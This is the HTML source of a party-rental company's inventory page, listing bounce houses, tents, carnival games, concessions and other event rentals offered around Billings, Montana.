					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

					</style>
		<link rel="icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.row.wow.animate.fadeInUp {margin-top: 70px;}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-472 page-parent wp-custom-logo wp-theme-designexo theme-wide elementor-default elementor-kit-4684" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap ">
		<div class="container">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
						<a href="https://mtpremiere.com/" class="navbar-brand" rel="home"><img fetchpriority="high" width="1132" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201132%20531'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2.jpg" class="custom-logo lazy" alt="Montana Premiere Entertainment" decoding="async" data-srcset="https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2.jpg 1132w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-300x141.jpg 300w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-1024x480.jpg 1024w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-768x360.jpg 768w" data-sizes="(max-width: 1132px) 100vw, 1132px" /></a>					
		
    						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-topbar" class="nav navbar-nav m-right-auto"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a class="nav-link" href="https://mtpremiere.com/">Home</a></li>
<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Premiere Bounce </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a class="dropdown-item" href="https://mtpremiere.com/inventory/bounce-houses/">Bounce Houses</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a class="dropdown-item" href="https://mtpremiere.com/inventory/slides-combos/">Slides &#038; Combos</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a class="dropdown-item" href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">Obstacle Courses and Playlands</a></li>
	<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a class="dropdown-item" href="https://mtpremiere.com/inventory/water-rides/">Water Rides</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a class="dropdown-item" href="https://mtpremiere.com/inventory/inflatable-games/">Inflatable Games</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a class="dropdown-item" href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6328"><a class="dropdown-item" href="https://premierebounce.com">Premiere Bounce Website</a></li>
</ul>
</li>
<li id="menu-item-6284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6284 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Premiere Party Rentals </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a class="dropdown-item" href="https://mtpremiere.com/inventory/tents/">Tents</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a class="dropdown-item" href="https://mtpremiere.com/inventory/tables-and-chairs/">Tables and Chairs</a></li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a class="dropdown-item" href="https://mtpremiere.com/inventory/concessions-2/">Concessions</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a class="dropdown-item" href="https://mtpremiere.com/inventory/weddings-dj-2/">Weddings/DJ/Events</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a class="dropdown-item" href="https://mtpremiere.com/inventory/concessions/">Equipment</a></li>
	<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a class="dropdown-item" href="https://mtpremiere.com/linen-rentals/">Linen Rentals</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a class="dropdown-item" href="https://partyrentalsmt.com">MT Premiere Party Rentals Website</a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6285 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Big Ticket Carnival </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a class="dropdown-item" href="https://mtpremiere.com/inventory/attractions-2/">Attractions</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a class="dropdown-item" href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a class="dropdown-item" href="https://mtpremiere.com/inventory/fair-packages-2/">Multi-Day Fair Packages</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a class="dropdown-item" href="https://mtpremiere.com/fair-packages/">Fairs and Festival Planning</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a class="dropdown-item" href="https://bigticketrides.com">Big Ticket Carnival Website</a></li>
</ul>
</li>
<li id="menu-item-6424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">MT Mini Golf </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mt-mini-golf/9-hole-led-mini-golf/">9 Hole LED Mini Golf</a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a class="dropdown-item" href="https://mtminigolf.com">MT Mini Golf Website</a></li>
</ul>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a class="nav-link" href="https://magicofcircus.com">Magic Of Circus</a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a class="nav-link" href="https://mtfoamparty.com">MT Foam Party</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a class="nav-link" href="https://mtpremiere.com/gallery/">Gallery</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3426 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">About Us </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a class="dropdown-item" href="https://mtpremiere.com/about-us/">About Us</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a class="dropdown-item" href="https://mtpremiere.com/faqs/">FAQs</a></li>
	<li id="menu-item-7544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a class="dropdown-item" href="https://mtpremiere.com/nowhiring/">Now Hiring</a></li>
</ul>
</li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-6 col-md-6 col-sm-12">
			        <div class="page-header-title"><h1 class="text-white">Inventory</h1></div>			
			    </div>
				<div class="col-lg-6 col-md-6 col-sm-12">
					<ul class="page-breadcrumb text-right"><li><a href="https://mtpremiere.com">Home</a></li><li class="active"><a href="https://mtpremiere.com:443/inventory/">Inventory</a></li></ul>			    </div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-bg-grey">
	<div class="container">
		<div class="row">
		
		<div class="col-lg-12 col-md-12 col-sm-12">
<article class="post wow animate fadeInUp" id="post-472" class="post-472 page type-page status-publish hentry" data-wow-delay=".3s">

	
	<div class="post-content">
	
	    <div class="entry-content">
			
<!-- Start Shortcoder content --><!-- Cart -->
<div class="cartInfo" style="display:none">
    <i class="cartIcon fas fa-shopping-cart"></i><!--no linebreak bc elementor--> <span class="simpleCart_quantity"></span> items
</div>

<div class="pageDateRangeWrapper elementor-widget-button">
    <div class="elementor-button elementor-animation-grow" onclick="checkAvailDateClick()" style="display:block">
        <div class="ioDateRangeHeader">Set Event Date</div>
        <div id="pageDateRange" class="ioDateRange"></div>
    </div>
</div>
<div class="io_category_wrapper elementor-widget-heading">
    <h1 class="catNameIO elementor-heading-title elementor-size-default">Inventory<span class="io_forrent io_forrent_Inventory"> for Rent</span></h1>
</div>
<div class="category_id" style="display: none">Inventory</div>
<div class="cat_div_wrapper"></div>
<div class="io_catdiv2"></div>
<div class="io_landingpages io_landingpages_Inventory elementor-widget-text-editor"><!-- Start Shortcoder content -->Professional delivery to <span class=\"io_city_list\"><a href=https://mtpremiere.com/events-in-billings-mt-2/>Billings, MT</a>, <a href=https://mtpremiere.com/events-in-laurel-mt-2/>Laurel, MT</a>, <a href=https://mtpremiere.com/events-in-montana-2/>Montana</a>, <a href=https://mtpremiere.com/events-in-wyoming-2/>Wyoming</a>, <a href=https://mtpremiere.com/events-in-bozeman-2/>Bozeman</a></span> and surrounding areas. Please submit a quote or contact us to be sure we service your area.<!-- End Shortcoder content --></div>
<div class="io_cat_longdescription io_cat_longdescription_Inventory elementor-widget-text-editor"></div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/bounce-houses/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/05/xxl_1728327598_big-1.png" alt="Bounce Houses" title="Bounce Houses" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/bounce-houses/">
      <p class="rentNameIO elementor-heading-title">Bounce Houses</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/slides-combos/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/06/52566_Tropical-Bounce-house_1647925370_big.jpg" alt="Slides & Combos" title="Slides & Combos" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/slides-combos/">
      <p class="rentNameIO elementor-heading-title">Slides & Combos</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/05/haunted20house20playland_1719436351_big.jpg" alt="Obstacle Courses and Playlands" title="Obstacle Courses and Playlands" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">
      <p class="rentNameIO elementor-heading-title">Obstacle Courses and Playlands</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/inflatable-games/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/06/310301756_946738116209367_2110076092855180780_n_1676353676_big.jpg" alt="Inflatable Games" title="Inflatable Games" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/inflatable-games/">
      <p class="rentNameIO elementor-heading-title">Inflatable Games</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/water-rides/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/05/20210808_1506441_1647891618_big.jpg" alt="Water Rides" title="Water Rides" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/water-rides/">
      <p class="rentNameIO elementor-heading-title">Water Rides</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/carnival-games-2/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/11/Shock-Wave-Case-Game_1730831336_big.jpg" alt="Carnival Games" title="Carnival Games" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/carnival-games-2/">
      <p class="rentNameIO elementor-heading-title">Carnival Games</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/tents/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/05/popup_1708194656_big-1.png" alt="Tents" title="Tents" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/tents/">
      <p class="rentNameIO elementor-heading-title">Tents</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/tables-and-chairs/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/11/465691761_6626546976060_5149640774497204789_n_1730670839_big.jpg" alt="Tables and Chairs" title="Tables and Chairs" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/tables-and-chairs/">
      <p class="rentNameIO elementor-heading-title">Tables and Chairs</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/attractions-2/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/08/turbo20tubs_1718571937_big.png" alt="Attractions" title="Attractions" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/attractions-2/">
      <p class="rentNameIO elementor-heading-title">Attractions</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/concessions/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/06/gigbar_1712769272_big.jpg" alt="Equipment" title="Equipment" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/concessions/">
      <p class="rentNameIO elementor-heading-title">Equipment</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/concessions-2/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/10/2511608_1706209422_big.jpg" alt="Concessions" title="Concessions" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/concessions-2/">
      <p class="rentNameIO elementor-heading-title">Concessions</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->




<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/entertainers-3/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/12/241201646_990218731834797_8779218802365470679_n-273x300_1649829919-1.jpg" alt="Magic of Circus" title="Magic of Circus" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/entertainers-3/">
      <p class="rentNameIO elementor-heading-title">Magic of Circus</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->
<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/weddings-dj-2/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/05/download202_1714107707_big.jpg" alt="Weddings/DJ/Events" title="Weddings/DJ/Events" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/weddings-dj-2/">
      <p class="rentNameIO elementor-heading-title">Weddings/DJ/Events</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->
<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/mt-foam-party/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/05/foam_1709016736_big-3.png" alt="MT Foam Party" title="MT Foam Party" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/mt-foam-party/">
      <p class="rentNameIO elementor-heading-title">MT Foam Party</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->
<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/fair-packages-2/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/11/Showstopper_1695920467_big.png" alt="Multi-Day Fair Packages" title="Multi-Day Fair Packages" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/fair-packages-2/">
      <p class="rentNameIO elementor-heading-title">Multi-Day Fair Packages</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->
<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/mechanical-inflatables/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/11/Product-Image-940x450-Dizzy-X-Main_1650999092_big.jpg" alt="Mechanical Inflatables" title="Mechanical Inflatables" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/mechanical-inflatables/">
      <p class="rentNameIO elementor-heading-title">Mechanical Inflatables</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->
<!-- Start Shortcoder content --><div class="io_item2_listcat elementor-widget-heading" style:"margin-top:40px">
  <a href="https://mtpremiere.com/inventory/mt-mini-golf/">
    <div class="cat_div">
      <div class="btn btn-primary view-product-button">View Products</div>
      <img decoding="async" class="cat_img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2025/11/MT20Mini20Golf20Logo_1740785826_big.png" alt="MT Mini Golf" title="MT Mini Golf" />
    </div>
  </a>
  <div class="cat_div_inner">
    <a href="https://mtpremiere.com/inventory/mt-mini-golf/">
      <p class="rentNameIO elementor-heading-title">MT Mini Golf</p>
    </a>
  </div>
</div><!-- End Shortcoder content -->





		</div><!-- .entry-content -->	
		
	</div><!-- .post-content -->

</article>         				</div>	
			
								
		</div>
	</div>
</section>
<!--/Blog & Sidebar-->

	<!--Footer-->
	<footer class="site-footer">

			<div class="container">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   
	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-40" class="widget widget_block wow animate fadeInUp" data-wow-delay=".3s">
<ul class="wp-block-social-links has-normal-icon-size is-style-pill-shape is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/montanapremiereentertainment" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/montanapremiereentertainment/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

